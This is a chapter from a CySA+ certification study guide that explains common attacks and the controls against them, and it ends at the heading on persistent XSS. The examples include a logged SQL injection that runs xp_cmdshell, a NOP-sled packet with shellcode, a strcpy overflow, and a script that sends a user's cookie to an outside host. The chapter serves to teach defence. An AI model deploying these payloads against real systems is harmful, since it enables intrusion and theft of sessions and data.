Chapter 7. Implementing Controls to Mitigate Attacks and Software Vulnerabilities
This chapter covers the following topics related to Objective 1.7 (Given a scenario, implement controls to mitigate attacks and software vulnerabilities) of the CompTIA Cybersecurity Analyst (CySA+) CS0-002 certification exam:
• Attack types: Describes XML attacks, SQL injection, overflow attacks, remote code execution, directory traversal, privilege escalation, password spraying, credential stuffing, impersonation, man-in-the-middle attacks, session hijacking, rootkit, and cross-site scripting
• Vulnerabilities: Covers improper error handling, dereferencing, insecure object reference, race condition, broken authentication, sensitive data exposure, insecure components, insufficient logging and monitoring, weak or default configurations, and use of insecure functions
When vulnerabilities have been identified and possible attacks have been anticipated, controls are used to mitigate or address them. In some cases these controls can eliminate a vulnerability, but in many cases they can only lessen the likelihood or the impact of an attack. This chapter discusses the various types of controls and how they can be used.
“Do I Know This Already?” Quiz
The “Do I Know This Already?” quiz enables you to assess whether you should read the entire chapter. If you miss no more than one of these four self-assessment questions, you might want to skip ahead to the “Exam Preparation Tasks” section. Table 7-1 lists the major headings in this chapter and the “Do I Know This Already?” quiz questions covering the material in those headings so that you can assess your knowledge of these specific areas. The answers to the “Do I Know This Already?” quiz appear in Appendix A.
Table 7-1 “Do I Know This Already?” Foundation Topics Section-to-Question Mapping

1. Which of the following is a good solution when disparate applications that use their own authorization logic are in use in the enterprise?
a. XML
b. XACML
c. PDP
d. PEP
2. Which of the following attacks can result in reading sensitive data from the database, modifying database data, and executing administrative operations on the database?
a. SQL injection
b. STUXNET
c. Integer overflow
d. TAXII
3. Which of the following has taken place when a pointer with a value of NULL is used as though it pointed to a valid memory area?
a. Insecure object reference
b. Improper error handing
c. Dereferencing
d. Advanced persistent threats
4. Which of the following is a type of race condition?
a. Time-of-check/time-of-use
b. NOP sled
c. Dereferencing
d. Overflow
Foundation Topics
Attack Types
In this section we are going to look at the sort of things that keep network and software security experts up at night. We’ll look at specific network and software attack methods that you must understand to be able defend against them. Then in the following section, we’ll talk about vulnerabilities, which are characteristics of the network and software environment in which we operate.
Extensible Markup Language (XML) Attack
Extensible Markup Language (XML) is the most widely used web language now and has come under some criticism. The method currently used to sign data to verify its authenticity has been described as inadequate by some critics, and the other criticisms have been directed at the architecture of XML security in general.
One type of Extensible Markup Language (XML) attack targets the application that parses or reads and interprets the XML. If the XML input contains a reference to an external entity and is processed by a weakly configured XML parser, it can lead to the disclosure of confidential data, denial of service, server-side request forgery, and port scanning. This is called an XML external entity attack and is depicted in Figure 7-1.

Figure 7-1 XML External Entity Attack
To address XML-based attacks, eXtensible Access Control Markup Language (XACML) has been developed as a standard for an access control policy language using XML. Its goal is to create an attribute-based access control (ABAC) system that decouples the access decision from the application or the local machine. It provides for fine-grained control of activities based on the following criteria:

• Attributes of the user requesting access (for example, all division managers in London)
• The protocol over which the request is made (for example, HTTPS)
• The authentication mechanism (for example, requester must be authenticated with a certificate)
XACML uses several distributed components, including

• Policy enforcement point (PEP): This entity protects the resource that the subject (a user or an application) is attempting to access. When a PEP receives a request from a subject, it creates an XACML request based on the attributes of the subject, the requested action, the resource, and other information.
• Policy decision point (PDP): This entity retrieves all applicable polices in XACML and compares the request with the policies. It transmits an answer (access or no access) back to the PEP.
XACML is valuable because it is able to function across application types. Figure 7-2 illustrates the process flow used by XACML.


Figure 7-2 XACML
XACML is a good solution when disparate applications that use their own authorization logic are in use in the enterprise. By leveraging XACML, developers can remove authorization logic from an application and centrally manage access using policies that can be managed or modified based on business need without making any additional changes to the applications themselves.
Structured Query Language (SQL) Injection
A Structured Query Language (SQL) injection attack inserts, or “injects,” a SQL query as the input data from the client to the application. This type of attack can result in the attacker being able to read sensitive data from the database, modify database data, execute administrative operations on the database, recover the content of a given file, and even issue commands to the operating system.
Figure 7-3 shows how a regular user might request information from a database attached to a web server and also how a hacker might ask for the same information and get usernames and passwords by changing the command. While not obvious from the diagram in Figure 7-3, the attack is prevented by the security rules in the form of input validation, which examines all input for malicious characteristics.


Figure 7-3 SQL Injection
The job of identifying SQL injection attacks in logs can be made easier by using commercial tools such as Log Parser by Microsoft. This command-line utility, which uses SQL-like commands, can be used to search and locate errors of a specific type. One type to look for is a 500 error (internal server error), which often indicates a SQL injection. Example 7-1 shows an example of a log entry. In this case, the presence of a CREATE TABLE statement indicates a SQL injection.

Example 7-1 Log Entry with SQL Injection Attack
GET /inventory/Scripts/ProductList.asp
showdetails=true&idSuper=0&browser=pt%showprods&Type=588
idCategory=60&idProduct=66;CREATE%20TABLE%20[X_6624] ([id]%20int%20
NOT%20NULL%20
IDENTITY%20 (1,1),%20[ResultTxt]%20nvarchar(4000)%20NULL;
Insert%20into&20[X_6858] (ResultTxt) %20exec%20master.dbo.xp_
cmdshell11%20'Dir%20D: ';
Insert%20into&20[X_6858]%20values%20('g_over');
exec%20master.dbo.sp_dropextendedeproc%20'xp_cmdshell' 300
The following measures can help you prevent these types of attacks:

• Use proper input validation.
• Use blacklisting or whitelisting of special characters.
• Use parameterized queries in ASP.NET and prepared statements in Java to perform escaping of dangerous characters before the SQL statement is passed to the database.
Overflow Attacks
An overflow occurs when an area of memory of some sort is full and can hold no more information. Any information that overflows is lost. Overflowing these memory areas is one of the ways hackers get systems to perform operations they aren’t supposed to perform (at least not at that time or under those circumstances). In some cases these overflows are caused to permit typically impermissible actions. There are a number of different types of overflow attacks. They differ mainly in the type of memory under attack.
Buffer
A buffer is typically an area of memory that is used to transfer data from one location to another. In some cases, a buffer is used to hold data from the disk while data-manipulating operations are performed. A buffer overflow is an attack that occurs when the amount of data that is submitted is larger than the buffer can handle. Typically, this type of attack is possible because of poorly written application or operating system code. This can result in an injection of malicious code, primarily either a denial-of-service (DoS) attack or a SQL injection.
To protect against this issue, organizations should ensure that all operating systems and applications are updated with the latest updates, service packs, and patches. In addition, programmers should properly test all applications to check for overflow conditions.
A hacker can take advantage of this phenomenon by submitting too much data, which can cause an error or, in some cases, enable the hacker to execute commands on the device if the hacker can locate an area where commands can be executed. Not all attacks are designed to execute commands. An attack may just lock up the system, as in a DoS attack.
A packet containing a long string of no-operation (NOP) instructions followed by a command usually indicates a type of buffer overflow attack called a NOP slide. The purpose of this type of attack is to get the CPU to locate where a command can be executed. Example 7-2 shows a packet containing a long string of NOP instructions, as seen by a sniffer.

Example 7-2 Packet with NOP Slide, As Seen by a Sniffer
TCP Connection Request
---- 14/03/2019 15:40:57.910
68.144.193.124 : 4560 TCP Connected ID = 1
---- 14/03/2014 15:40:57.910
Status Code: 0 OK
68.144.193.124 : 4560 TCP Data In Length 697 bytes
MD5 = 19323C2EA6F5FCEE2382690100455C17
---- 14/03/2004 15:40:57.920
0000 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................
0010 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................
0020 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................
0030 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................
0040 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................
0050 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................
0060 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................
0070 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................
0080 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................
0090 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................
00A0 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................
00B0 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................
00C0 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................
00D0 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................
00E0 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................
00F0 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................
0100 90 90 90 90 90 90 90 90 90 90 90 90 4D 3F E3 77 ............M?.w
0110 90 90 90 90 FF 63 64 90 90 90 90 90 90 90 90 90 .....cd.........
0120 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................
0130 90 90 90 90 90 90 90 90 EB 10 5A 4A 33 C9 66 B9 ..........ZJ3.f.
0140 66 01 80 34 0A 99 E2 FA EB 05 E8 EB FF FF FF 70 f..4...........p
0150 99 98 99 99 C3 21 95 69 64 E6 12 99 12 E9 85 34 .....!.id......4
0160 12 D9 91 12 41 12 EA A5 9A 6A 12 EF E1 9A 6A 12 ....A....j....j.
0170 E7 B9 9A 62 12 D7 8D AA 74 CF CE C8 12 A6 9A 62 ...b....t......b
0180 12 6B F3 97 C0 6A 3F ED 91 C0 C6 1A 5E 9D DC 7B .k...j?.....^..{
0190 70 C0 C6 C7 12 54 12 DF BD 9A 5A 48 78 9A 58 AA p....T....ZHx.X.
01A0 50 FF 12 91 12 DF 85 9A 5A 58 78 9B 9A 58 12 99 P.......ZXx..X..
01B0 9A 5A 12 63 12 6E 1A 5F 97 12 49 F3 9A C0 71 E5 .Z.c.n._..I...q.
01C0 99 99 99 1A 5F 94 CB CF 66 CE 65 C3 12 41 F3 9D ...._...f.e..A..
01D0 C0 71 F0 99 99 99 C9 C9 C9 C9 F3 98 F3 9B 66 CE .q............f.
01E0 69 12 41 5E 9E 9B 99 9E 24 AA 59 10 DE 9D F3 89 i.A^....$.Y.....
01F0 CE CA 66 CE 6D F3 98 CA 66 CE 61 C9 C9 CA 66 CE ..f.m...f.a...f.
0200 65 1A 75 DD 12 6D AA 42 F3 89 C0 10 85 17 7B 62 e.u..m.B......{b
0210 10 DF A1 10 DF A5 10 DF D9 5E DF B5 98 98 99 99 .........^......
0220 14 DE 89 C9 CF CA CA CA F3 98 CA CA 5E DE A5 FA ............^...
0230 F4 FD 99 14 DE A5 C9 CA 66 CE 7D C9 66 CE 71 AA ........f.}.f.q.
0240 59 35 1C 59 EC 60 C8 CB CF CA 66 4B C3 C0 32 7B Y5.Y.`....fK..2{
0250 77 AA 59 5A 71 62 67 66 66 DE FC ED C9 EB F6 FA w.YZqbgff.......
0260 D8 FD FD EB FC EA EA 99 DA EB FC F8 ED FC C9 EB ................
0270 F6 FA FC EA EA D8 99 DC E1 F0 ED C9 EB F6 FA FC ................
0280 EA EA 99 D5 F6 F8 FD D5 F0 FB EB F8 EB E0 D8 99 ................
0290 EE EA AB C6 AA AB 99 CE CA D8 CA F6 FA F2 FC ED ................
02A0 D8 99 FB F0 F7 FD 99 F5 F0 EA ED FC F7 99 F8 FA ................
Notice the long string of 90s in the middle of the packet; this string pads the packet and causes it to overrun the buffer. Example 7-3 shows another buffer overflow attack.

Example 7-3 Buffer Overflow Attack
#include
char *code = "AAAABBBBCCCCDDD"; //including the character '�' size =
16 bytes
void main()
{char buf[8];
strcpy(buf,code);
In this example, 16 characters are being sent to a buffer that holds only 8 bytes. With proper input validation, a buffer overflow attack causes an access violation. Without proper input validation, the allocated space is exceeded, and the data at the bottom of the memory stack is overwritten. The key to preventing many buffer overflow attacks is input validation, in which any input is checked for format and length before it is used. Buffer overflows and boundary errors (when input exceeds the boundaries allotted for the input) are a family of error conditions called input validation errors.
Integer Overflow
Integer overflow occurs when math operations try to create a numeric value that is too large for the available space. The register width of a processor determines the range of values that can be represented. Moreover, a program may assume that a variable always contains a positive value. If the variable has a signed integer type, an overflow can cause its value to wrap and become negative. This may lead to unintended behavior. Similarly, subtracting from a small unsigned value may cause it to wrap to a large positive value, which may also be an unexpected behavior.
You can mitigate integer overflow attacks by doing the following:

• Use strict input validation.
• Use a language or compiler that performs automatic bounds checks.
• Choose an integer type that contains all possible values of a calculation. This reduces the need for integer type casting (changing an entity of one data type into another), which is a major source of defects.
Heap
A heap is an area of memory that can be increased or decreased in size. This area of memory sits between the memory-mapped region for shared libraries and the runtime heap. The area of memory is used for dynamic memory allocation. Overflows that occur in this area are called heap overflows. An example of an overflow into the heap area is shown in Figure 7-4.


Figure 7-4 Heap Overflow
Remote Code Execution
Remote code execution attacks comprise a category of attack types distinguished by the ability of the hacker to get the local system (user system) to execute code that resides on another machine, which could be located anywhere in the world. In some cases the remote code has been embedded in a website the user visits. In other cases the code may be injected into the user’s browser. The key element is that the code came from the hacker and is executed or injected from a remote location. A specific form of this attack is shown in Figure 7-5, in which the target is the local DNS server.


Figure 7-5 Remote Code Execution
Directory Traversal
Like any other server, web servers have a folder structure. When users access web pages, the content is found in parts of the structure that are the only parts designed to be accessible by a web user. One of the ways malicious individuals are able to access parts of the directory to which they should not have access is through a process called directory traversal. If they are able to break out of the web root folder, they can access restricted directories and execute commands outside of the web server’s root directory.
In Figure 7-6, the hacker has been able to access a subfolder of the root, System32. This is where the password files are found as you can see. This, if allowed by the system, is done by using the ../ technique to back up from the root to the System32 folder.


Figure 7-6 Directory Traversal
Preventing directory traversal is accomplished by filtering the user’s input and removing metacharacters.
Privilege Escalation
Privilege escalation is the process of exploiting a bug or weakness in an operating system to allow a user to receive privileges to which she is not entitled. These privileges can be used to delete files, view private information, or install unwanted programs, such as viruses. There are two types of privilege escalation:

• Vertical privilege escalation: This occurs when a lower-privilege user or application accesses functions or content reserved for higher-privilege users or applications.
• Horizontal privilege escalation: This occurs when a normal user accesses functions or content reserved for other normal users.
The following measures can help prevent privilege escalation:
• Ensure that databases and related systems and applications are operating with the minimum privileges necessary to function.
• Verify that users are given the minimum access required to do their job.
• Ensure that databases do not run with root, administrator, or other privileged account permissions, if possible.
Password Spraying
Password spraying is a technique used to identify the passwords of domain users. Rather than targeting a single account as in a brute-force attack, password spraying targets, or “sprays,” multiple accounts with the same password attempt. Because account lockouts are based on attempts per account, this technique enables the attacker to attempt a password against many accounts at once without locking out any of the accounts. When performed in a controlled manner (meaning to remain conscious of the time period since the last attempt against an account and waiting until the timer starts over before another attempt), an attacker can basically perform a brute-force attack without locking out accounts. Figure 7-7 shows the process.


Figure 7-7 Password Spraying
Credential Stuffing
Another form of brute-force attack is credential stuffing. In this case, the malicious individuals have obtained a password file and need to match the passwords with the proper accounts. Large numbers of captured ( spilled) credentials are automatically entered into websites until they are potentially matched to an existing account, which the attackers can then hijack for their own purposes. This process is usually automated in some way, as shown in Figure 7-8.


Figure 7-8 Credential Stuffing
To prevent credential stuffing:

• Implement multifactor authentication.
• Regularly check compromised accounts lists and require password resets for any users who appear on a list.
• Require periodic password resets for all users.
• Enable CAPTCHAs (challenge–response test to determine whether or not the user is human).
Impersonation
Impersonation occurs when one user assumes the identity of another by acquiring the logon credentials associated with the account. This typically occurs through exposure of the credentials either through social engineering (shoulder surfing, help desk intimidation, etc.) or by sniffing unencrypted credentials in transit. The best approach to preventing impersonation is user education, because many of these attacks rely on the user committing some insecure activity.
Man-in-the-Middle Attack
A man-in-the-middle attack intercepts legitimate traffic between two entities. The attacker can then control information flow and eliminate or alter the communication between the two parties. Types of man-in-the-middle attacks include
• ARP spoofing: The attacker poisons the ARP cache on a switch by answering ARP requests for another computer’s IP address with his own MAC address. After the ARP cache has been successfully poisoned, when ARP resolution occurs, both computers have the attacker’s MAC address listed as the MAC address that maps to the other computer’s IP address. As a result, both are sending to the attacker, placing him “in the middle.” Two mitigation techniques are available for preventing ARP poisoning on a Cisco switch:

• Dynamic ARP Inspection (DAI): This security feature intercepts all ARP requests and responses and compares each response’s MAC address and IP address information against the MAC–IP bindings contained in a trusted binding table. This table is built by also monitoring all DHCP requests for IP addresses and maintaining the mapping of each resulting IP address to a MAC address (which is a part of DHCP snooping). If an incorrect mapping is attempted, the switch rejects the packet.
• DHCP snooping: The main purpose of DHCP snooping is to prevent a poisoning attack on the DHCP database. This is not a switch attack per se, but one of its features can support DAI. It creates a mapping of IP addresses to MAC addresses from a trusted DHCP server that can be used in the validation process of DAI.
You must implement both DAI and DHCP snooping because DAI depends on DHCP snooping.
• MAC overflow: Preventing security issues with switches involves preventing MAC address overflow attacks. By design, switches place each port in its own collision domain, which is why a sniffer connected to a single port on a switch can only capture the traffic on that port and not traffic on other ports. However, an attack called a MAC address overflow attack can cause a switch to fill its MAC address table with nonexistent MAC addresses. Using free tools, a hacker can send thousands of nonexistent MAC addresses to the switch. The switch can dedicate only a certain amount of memory for the table, and at some point, it fills with the bogus MAC addresses. This prevents valid devices from creating content-addressable memory (CAM) entries (MAC addresses) in the MAC address table. When this occurs, all legitimate traffic received by the switch is flooded out every port. Remember that this is what switches do when they don’t find a MAC address in the table. A hacker can capture all the traffic. Figure 7-9 shows how this type of attack works.

Figure 7-9 MAC Overflow Attack
VLAN-based Attacks
Enterprise-level switches are capable of creating virtual local-area networks (VLANs). These are logical subdivisions of a switch that segregate ports from one another as if they were in different LANs. VLANs can also span multiple switches, meaning that devices connected to switches in different parts of a network can be placed in the same VLAN, regardless of physical location. A VLAN adds a layer of separation between sensitive devices and the rest of the network. For example, if only two devices should be able to connect to the HR server, the two devices and the HR server could be placed in a VLAN separate from the other VLANs. Traffic between VLANs can occur only through a router. Routers can be used to implement access control lists (ACLs) that control the traffic allowed between VLANs. Table 7-2 lists the advantages and disadvantages of deploying VLANs.
Table 7-2 Advantages and Disadvantages of VLANs

As you can see, the benefits of deploying VLANs far outweigh the disadvantages, but there are some VLAN attacks of which you should be aware. In particular, you need to watch out for VLAN hopping. By default, a switch port is an access port, which means it can only be a member of a single VLAN. Ports that are configured to carry the traffic of multiple VLANs, called trunk ports, are used to carry traffic between switches and to routers. An aim of a VLAN hopping attack is to receive traffic from a VLAN of which the hacker’s port is not a member. It can be done two ways:
• Switch spoofing: Switch ports can be set to use a negotiation protocol called Dynamic Trunking Protocol (DTP) to negotiate the formation of a trunk link. If an access port is left configured to use DTP, it is possible for a hacker to set his interface to spoof a switch and use DTP to create a trunk link. If this occurs, the hacker can capture traffic from all VLANs. Figure 7-10 shows this process. To prevent this, you should disable DTP on all switch ports.

Figure 7-10 Switch Spoofing
A switch port can be configured with the following possible settings:
• Trunk (hard-coded to be a trunk)
• Access (hard-coded to be an access port)
• Dynamic desirable (in which case the port is willing to form a trunk and actively attempts to form a trunk)
• Dynamic auto (in which case the port is willing to form a trunk but does not initiate the process)
If a switch port is set to either dynamic desirable or dynamic auto, it would be easy for a hacker to connect a switch to that port, set his port to dynamic desirable, and thereby form a trunk. All switch ports should be hard-coded to trunk or access, and DTP should not be used. You can use the following command set to hard-code a port on a Cisco router as a trunk port:
Switch(config)# interface FastEthernet 0/1 Switch(config-if)# switchport mode trunk
To hard-code a port as an access port that will never become a trunk port, thus making it impervious to a switch spoofing attack, you use this command set:
Switch(config)# interface FastEthernet 0/1 Switch(config-if)# switchport mode access
• Double tagging: Tags are used on trunk links to identify the VLAN to which each frame belongs. Another type of attack to trunk ports is called VLAN hopping. It can be accomplished using a process called double tagging. In this attack, the hacker creates a packet with two tags. The first tag is stripped off by the trunk port of the first switch it encounters, but the second tag remains, allowing the frame to hop to another VLAN. This process is shown in Figure 7-11. In this example, the native VLAN number between the Company Switch A and Company Switch B switches has been changed from the default of 1 to 10.

Figure 7-11 Double Tagging
To prevent this, you do the following:
• Specify the native VLAN (the default VLAN, or VLAN 1) as an unused VLAN ID for all trunk ports by specifying a different VLAN number for the native VLAN. Make sure it matches on both ends of each link. To change the native VLAN from 1 to 99, execute this command on the trunk interface:
switch(config-if)# switchport trunk native vlan 99
• Move all access ports out of VLAN 1. You can do this by using the interface range command for every port on a 12-port switch as follows:
switch(config)# interface-range FastEthernet 0/1 – 12 switch(config-if)# switchport access vlan 61 This example places the access ports in VLAN 61.
• Place unused ports in an unused VLAN. Use the same command you used to place all ports in a new native VLAN and specify the VLAN number.
Session Hijacking
In a session hijacking attack, the hacker attempts to place himself in the middle of an active conversation between two computers for the purpose of taking over the session of one of the two computers, thus receiving all data sent to that computer. A couple of tools can be used for this attack. Juggernaut and the Hunt Project allow the attacker to spy on the TCP session between the computers. Then the attacker uses some sort of DoS attack to remove one of the two computers from the network while spoofing the IP address of that computer and replacing that computer in the conversation. This results in the hacker receiving all traffic that was originally intended for the computer that suffered the DoS attack. Figure 7-12 shows a session highjack.


Figure 7-12 Session Hijacking
Rootkit
A rootkit is a set of tools that a hacker can use on a computer after he has managed to gain access and elevate his privileges to administrator. It gets its name from the root account, the most powerful account in Linux-based operating systems. Rootkit tools might include a backdoor for the hacker to access. This is one of the hardest types of malware to remove, and in many cases only a reformat of the hard drive will completely remove it.
The following are some of the actions a rootkit can take:

• Installing a backdoor
• Removing all entries from the security log (log scrubbing)
• Replacing default tools with a compromised version (Trojaned programs)
• Making malicious kernel changes
Unfortunately, the best defense against rootkits is to not to get them in the first place because they are very difficult to detect and remove. In many cases rootkit removal renders the system useless. There are some steps you can take to prevent rootkits, including the following:

• Monitor system memory for ingress points for a process as it invokes and keeps track of any imported library calls that may be redirected to other functions.
• Use the Microsoft Safety Scanner to look for information kept hidden from the Windows API, the Master File Table, and the directory index.
• Consider products that are standalone rootkit detection tools, such as Microsoft Safety Scanner and Malwarebytes Anti-Rootkit 2019.
• Keep the firewall updated.
• Harden all workstations.
Cross-Site Scripting
Cross-site scripting (XSS) occurs when an attacker locates a website vulnerability and injects malicious code into the web application. Many websites allow and even incorporate user input into a web page to customize the web page. If a web application does not properly validate this input, one of two things could happen: the text may be rendered on the page, or a script may be executed when others visit the web page. Figure 7-13 shows a high-level view of an XSS attack.


Figure 7-13 High-Level View of a Typical XSS Attack
The following example of an XSS attack is designed to steal a cookie from an authenticated user:
<SCRIPT> document.location='http://site.comptia/cgi-bin/script.cgi?'+document. cookie </SCRIPT>
Proper validation of all input should be performed to prevent this type of attack. This involves identifying all user-supplied input and testing all output.
There are three types of XSS attacks:
• Reflected XSS
• Persistent XSS
• Document Object Model (DOM) XSS
Let’s look at how they differ.
Reflected
In a reflected XSS attack (also called a non-persistent or Type II attack), a web application immediately returns user input in an error message or search result without that data being made safe to render in the browser, and without permanently storing the user-provided data. Figure 7-14 shows an example of how a reflected XSS attack works.


Figure 7-14 Reflected XSS Attack
Persistent
